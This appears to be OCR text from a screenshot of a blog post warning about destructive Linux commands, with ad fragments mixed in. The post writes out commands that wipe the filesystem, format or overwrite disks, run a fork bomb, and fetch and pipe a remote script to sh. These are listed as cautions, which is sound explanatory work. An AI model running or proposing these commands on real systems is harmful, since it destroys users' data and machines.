 Activities Terminal Tue 21:57 en1
Deadly Commands You Should Never Run on Linux - Data Science Central - Chromium ×
Deadly C ×
https://www.datasciencecentral.com/profiles/blogs/8-deadly-commands-you-should-never-run-on-linux
Here are some of these Linux commands that can create big problems:
rm -rf / – Deletes everything!
Disguised rm –rf /
:(){ :|: & };: – Fork bomb
mkfs.ext4 /dev/sda1 – Formats a hard drive
command > /dev/sda – Writes directly to a hard drive
dd if=/dev/random of=/dev/sda – Writes junk onto a hard drive
mv ~ /dev/null – Moves your home directory to a black hole
wget http://example.com/something -O – | sh – Downloads and runs a script
. > file -- Flush the content of file
^foo^bar -- Edit the previous run command without the need of retyping the whole command again
dd if=/dev/random of=/dev/sda -- Wipe out the block sda and write random junk data to the block
Hidden the Command
!543 -- Say you wanted to execute command 573 again from your history, but with a typo it became
543, which erases the file you are working on
For details about these commands, click here and also here. Though not a Linux command, I would add
hash tables that have grown out of control (and start doing massive amounts of memory paging), forcing
me to shut down the computer and restart in a very messy environment, as a result.
It is always good to keep a copy of all your important files, including email, outside your Internet network,
possibly in the cloud, and with a mirror copy in case your cloud provider disappears. And do not
accidentally delete or compromise your cloud copy, for instance by overwriting a good version of a file,
with one that was recently infected or emptied. It is also good to be able to restore your systems to a
previous state, precisely to be able to face this kind of scenario. Also, it is a good idea to add a time stamp
to all your files.
Anaconda
Data Science
Certification
Objectively
demonstrate your
data science
expertise.
Register Now
RASMUSSEN
COLLEGE
EARN A
DATA
Harness the Power of Big Data Analytics ×
DSC Webinar - 6/14 - From BI to AI, the need for
Big Data and analytics is pervasive and
transformational. However, Big Data technologies
such as Hadoop or Spark are still quite complicated
and not leveraged to their full capacity by business
practitioners.
Register Now
luke@luke-VirtualBox: ~